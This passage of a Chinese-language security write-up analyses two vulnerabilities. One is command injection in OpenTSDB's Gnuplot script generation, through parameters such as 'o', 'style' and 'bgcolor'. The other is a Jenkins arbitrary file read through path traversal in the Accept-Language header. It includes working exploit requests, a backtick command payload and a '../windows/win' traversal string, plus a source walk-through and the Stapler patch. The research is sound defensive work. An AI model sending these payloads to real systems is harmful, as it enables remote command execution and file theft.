xFFFFFF"; } // 往Gnuplot脚本中写入参数bgcolor gp.append(' ').append(bgcolor); } if (fgcolor != null) { // 往Gnuplot脚本中写入参数fgcolor gp.append(' ').append(fgcolor); } gp.append("\n" + "set xdata time\n" + "set timefmt \"%s\"\n" + "if (GPVAL_VERSION < 4.6) set xtics rotate; else set xtics rotate right\n" + "set output \"").append(basepath + ".png").append("\"\n" + "set xrange [\"") .append(String.valueOf((start_time & UNSIGNED) + utc_offset)) .append("\":\"") .append(String.valueOf((end_time & UNSIGNED) + utc_offset)) .append("\"]\n"); // 往Gnuplot脚本中写入参数format x 会被双引号包裹 if (!params.containsKey("format x")) { gp.append("set format x \"").append(xFormat()).append("\"\n"); } .... if (params != null) { for (final Map.Entry<String, String> entry : params.entrySet()) { // 对params中剩下的参数,key即名字,value即对应的值 final String key = entry.getKey(); final String value = entry.getValue(); if (value != null) { // 往Gnuplot脚本中写入对应参数 gp.append("set ").append(key) .append(' ').append(value).write('\n'); } else { gp.append("unset ").append(key).write('\n'); } } } ... gp.write("plot "); for (int i = 0; i < nseries; i++) { ... if (smooth != null) { // 往Gnuplot脚本中写入对应 smooth 参数 gp.append(" smooth ").append(smooth); } // TODO(tsuna): Escape double quotes in title. // 往Gnuplot脚本中写入对应 title 参数,但是被双引号包裹了 gp.append(" title \"").append(title).write('"'); ...}
在完成了plot.dumpToFiles(basepath);后,开启子进程运行生成的Gnuplot脚本:12final Process gnuplot = new ProcessBuilder(GNUPLOT, basepath + ".out", basepath + ".err", basepath + ".gnuplot").start();
而gnuplot中允许使用反引号来执行sh命令,
交互模式下:
脚本执行模式下:
因此我们可以通过远程控制特定的参数,使得Gnuplot在运行脚本时远程命令执行。支持远程命令执行的可控参数如下:
| http请求参数 | Java代码 | plot参数 |
|---|---|---|
| y2range | put(“y2range”, value) | y2range |
| key | put(“key”, value) | key |
| bgcolor | put(“bgcolor”, value) | bgcolor |
| fgcolor | put(“fgcolor”, value) | fgcolor |
| smooth | put(“smooth”, value) | smooth |
| style | put(“style”, value) | style |
| o | 省略 | 省略 |
先查出可以使用的metrics1GET /suggest?type=metrics&q= HTTP/1.1
发包,在参数位置处填入payload。1GET /q?start=2018/07/05-00:00:00&end=2018/07/30-00:00:00&m=sum:rate:env.air&o=%6ls%60&yrange=%5B0:%5D&wxh=1900x738&style=linespoint&json HTTP/1.1


|
|
漏洞影响版本:12Jenkins weekly up to and including 2.132Jenkins LTS up to and including 2.121.1
测试环境: win平台
通过查找commit记录可知需要将其检出至 29ca81dd59c255ad633f1bd86cf1be40a5f02c64之前12> git clone https://github.com/jenkinsci/jenkins.git> git checkout 40250f08aca7f3f8816f21870ee23463a52ef2f2
检查core/pom.xml的第41行,确保版本为1.25012<staplerFork>true</staplerFork><stapler.version>1.250</stapler.version>
然后命令行下编译war包1mvn clean install -pl war -am -DskipTests
在jenkins\war\target目录下获得编译好的jenkins.war,同目录下启动:1java -jar jenkins.war
在管理员登陆(有cookie)的情况下

在没有登陆(未授权,cookie清空)的情况下,只有当管理员开启了allow anonymous read access的时候,才能实现任意文件读取,否则仍需登陆。
开启:
未开启:

而在linux下利用条件会更加苛刻,见后文。
以payload为例,请求的url为/plugin/credentials/.ini。而在hudson/Plugin.java:227123456789101112131415161718192021222324/** * This method serves static resources in the plugin under <tt>hudson/plugin/SHORTNAME</tt>.**/public void doDynamic(StaplerRequest req, StaplerResponse rsp) throws IOException, ServletException { String path = req.getRestOfPath(); String pathUC = path.toUpperCase(Locale.ENGLISH); if (path.isEmpty() || path.contains("..") || path.startsWith(".") || path.contains("%") || pathUC.contains("META-INF") || pathUC.contains("WEB-INF")) { LOGGER.warning("rejecting possibly malicious " + req.getRequestURIWithQueryString()); rsp.sendError(HttpServletResponse.SC_BAD_REQUEST); return; } // Stapler routes requests like the "/static/.../foo/bar/zot" to be treated like "/foo/bar/zot" // and this is used to serve long expiration header, by using Jenkins.VERSION_HASH as "..." // to create unique URLs. Recognize that and set a long expiration header. String requestPath = req.getRequestURI().substring(req.getContextPath().length()); boolean staticLink = requestPath.startsWith("/static/"); long expires = staticLink ? TimeUnit2.DAYS.toMillis(365) : -1; // use serveLocalizedFile to support automatic locale selection rsp.serveLocalizedFile(req, new URL(wrapper.baseResourceURL, '.' + path), expires);}
doDynamic函数用于处理类似/plugin/xx的请求,serveLocalizedFile在stapler-1.250-sources.jar!/org/kohsuke/stapler/ResponseImpl.java第209行左右:1234public void serveLocalizedFile(StaplerRequest request, URL res, long expiration) throws ServletException, IOException { if(!stapler.serveStaticResource(request, this, stapler.selectResourceByLocale(res,request.getLocale()), expiration)) sendError(SC_NOT_FOUND);}
先看最里面的request.getLocale(),然后再来分析stapler.selectResourceByLocale()。
跟入request.getLocale(),至jetty-server-9.2.15.v20160210-sources.jar!/org/eclipse/jetty/server/Request.java:692:123456789101112131415161718192021public Locale getLocale(){ ... if (size > 0) { String language = (String)acceptLanguage.get(0); language = HttpFields.valueParameters(language,null); String country = ""; int dash = language.indexOf('-'); if (dash > -1) { country = language.substring(dash + 1).trim(); language = language.substring(0,dash).trim(); } return new Locale(language,country); } return Locale.getDefault();}
这里用于处理HTTP请求中的Accept-Language头部。比如zh-cn,则会根据-的位置被分为两部分,language为zh,country为cn,然后返回Locale(language,country)对象。倘若不存在-,则country为空,language即对应我们的payload:../../../../../../../../../../../../windows/win,则此时返回一个Locale(language,"")
返回后即进入selectResourceByLocale(URL url, Locale locale),这里的locale参数即上一步返回的locale对象。1234OpenConnection selectResourceByLocale(URL url, Locale locale) throws IOException { // hopefully HotSpot would be able to inline all the virtual calls in here return urlLocaleSelector.open(url.toString(),locale,url);}
urlLocaleSelector对象的声明见stapler-1.250-sources.jar!/org/kohsuke/stapler/Stapler.java:390:123456private final LocaleDrivenResourceSelector urlLocaleSelector = new LocaleDrivenResourceSelector() { URL map(String url) throws IOException { return new URL(url); }};
在stapler-1.250-sources.jar!/org/kohsuke/stapler/Stapler.java:324实现了LocaleDrivenResourceSelector类的open方法:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647private abstract class LocaleDrivenResourceSelector { /** * The 'path' is divided into the base part and the extension, and the locale-specific * suffix is inserted to the base portion. {@link #map(String)} is used to convert * the combined path into {@link URL}, until we find one that works. * * <p> * The syntax of the locale specific resource is the same as property file localization. * So Japanese resource for <tt>foo.html</tt> would be named <tt>foo_ja.html</tt>. * * @param path * path/URL-like string that represents the path of the base resource, * say "foo/bar/index.html" or "file:///a/b/c/d/efg.png" * @param locale * The preferred locale * @param fallback * The {@link URL} representation of the {@code path} parameter * Used as a fallback. */ OpenConnection open(String path, Locale locale, URL fallback) throws IOException { String s = path; int idx = s.lastIndexOf('.'); if(idx<0) // no file extension, so no locale switch available return openURL(fallback); String base = s.substring(0,idx); String ext = s.substring(idx); if(ext.indexOf('/')>=0) // the '.' we found was not an extension separator return openURL(fallback); OpenConnection con; // try locale specific resources first. con = openURL(map(base + '_' + locale.getLanguage() + '_' + locale.getCountry() + '_' + locale.getVariant() + ext)); if(con!=null) return con; con = openURL(map(base+'_'+ locale.getLanguage()+'_'+ locale.getCountry()+ext)); if(con!=null) return con; con = openURL(map(base+'_'+ locale.getLanguage()+ext)); if(con!=null) return con; // default return openURL(fallback); } /** * Maps the 'path' into {@link URL}. */ abstract URL map(String path) throws IOException;}
先看看开头的注释,这段代码本意是想根据对应的语言(Accept-Language)来返回不同的文件,比如在ja的条件下请求foo.html,则相当于去请求foo_ja.html,这个过程会先把foo.html分成两部分:文件名foo和扩展名.html,然后根据具体的语言/国家来组合成最终的文件名。
结合payload来看,我们请求的url为/plugin/credentials/.ini,则base为空,扩展名(ext变量)即为.ini,然后通过一系列的尝试openURL,在此例中即最后一个情形con = openURL(map(base+'_'+ locale.getLanguage()+ext));,会去请求_../../../../../../../../../../../../windows/win.ini ,尽管目录_..并不存在,但在win下可以直接通过路径穿越来绕过。但在linux,则需要一个带有_的目录来想办法绕过。
Jenkins官方修改了pom.xml,同时增加一个测试用例文件。真正的补丁在stapler这个web框架中,见commit记录: https://github.com/stapler/stapler/commit/8e9679b08c36a2f0cf2a81855d5e04e2ed2ac2b3 :

对从locale取出的language,country,variant均做了正则的校验,只允许字母数字以及特定格式的出现。在接下来的openUrl中,根据三种变量的不同检查情况来调用不同的请求,从而防止了路径穿越漏洞造成的任意文件读取漏洞。